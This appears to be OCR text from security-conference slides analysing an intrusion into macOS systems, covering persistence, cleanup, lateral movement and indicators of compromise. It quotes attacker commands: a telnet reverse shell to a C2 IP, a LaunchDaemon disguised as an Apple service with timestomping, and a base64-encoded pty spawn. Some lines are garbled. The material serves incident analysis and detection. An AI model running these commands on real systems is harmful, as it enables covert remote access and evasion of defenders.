



### WHOOPS...



mknod /tmp/p p && telnet 61.78.62.21 53 0/tmp/p





### **PERSISTENCE**



#### TYPICAL PERSISTENCE CROWDSTRIKE

System Integrity Protection Level

/System/Library/LaunchDaemons

/System/Library/LaunchAgents

### Root Level

/Library/LaunchDaemons

/Library/LaunchAgents

#### User Level

/Users/\$USER/Library/LaunchDaemons

/Users/\$USER/Library/LaunchAgents









## **MORE THAN JUST A SYSTEM CHECK**



--> sudo touch /usr/bin/hello Password: touch: /usr/bin/hello: Operation not permitted



 $l$ aunchd  $\rightarrow$  sshd  $\rightarrow$  bash



/System/Library/LaunchDaemons/com.apple.xsprinter.plist

touch -r ssh.plist com.apple.xsprinter.plist

launchctl load -w /System/Library/LaunchDaemons/com.apple.xsprinter.plist





### PERSISTENCE PIGGYBACKING





### **CLEANUP**







### LATERAL MOVEMENT









SUDO







# PTY | TTY

python-c import  $\mathbf{u}$  . base64;exec(base64.b64decode('aW1wb3J0IHB0eTtwdHkuc3Bhd24oJy9iaW4vY mFzaCcp'));

-->echo aW1wb3J0IHB0eTtwdHkuc3Bhd24oJy9iaW4vYmFzaCcp | base64 -D<br>import pty;pty.spawn('/bin/bash')-->





## STATIC INDICATORS

- § https://github.com/jbradley89/shakacon-yara
- § Backdoor
	- 8029e7b12742d67fe13fcd53953e6b03ca4fa09b1d5755f8f8289eac08366efc
	- § a5f7b13d0f259277e40e3711070121e451415d7d3a5e68382fc82c2fe3635db1
	- § 5b0cc5dd2897e697751b8204d8b74edd66466d651d233c76899c5521a60f6527
- § IPs
	- § 61.78.62[.]21 (C2)
- Backdoor File Names
	- § /usr/local/bin/google-updater
	- § /usr/local/bin/prl-monitor
	- § /usr/local/bin/git-lf
	- § /usr/local/sbin/nortonscanner
	- § /usr/local/plutil
- § LaunchDaemon File Names
	- § /Library/LaunchDaemons/com.apple.xsprinter.plist
	- § /System/Library/LaunchDaemons/com.apple.xsprinter.plist







